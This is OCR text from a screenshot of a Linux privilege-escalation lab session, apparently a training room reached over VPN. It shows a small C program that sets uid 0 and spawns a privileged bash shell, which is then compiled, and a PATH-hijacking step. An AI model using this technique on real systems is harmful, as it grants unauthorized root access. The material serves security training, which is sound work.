 09:23
23/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.52.207 — Konsole
File Edit View Bookmarks Settings Help
t$(L
|$0H
service apache2 start
user@debian:~/.config$ cd /home/user/tools/suid/
user@debian:~/tools/suid$ ls
exim libcalc.c service.c
user@debian:~/tools/suid$ cat service.c
int main() {
setuid(0);
system("/bin/bash -p");
}
user@debian:~/tools/suid$ cd
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ ls
myvpn.ovpn service tools
user@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ pwd
/home/user
user@debian:~$ PATH=/home/user$PATH
user@debian:~$ echo $PATH
/home/user/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ PATH=/home/user:$PATH
user@debian:~$ echo $PATH
/home/user:/home/user/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$
- : sudo openvpn (user) 10.10.52.207
(user) 10.10.52.207 — Konsole
2:23 AM
8/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.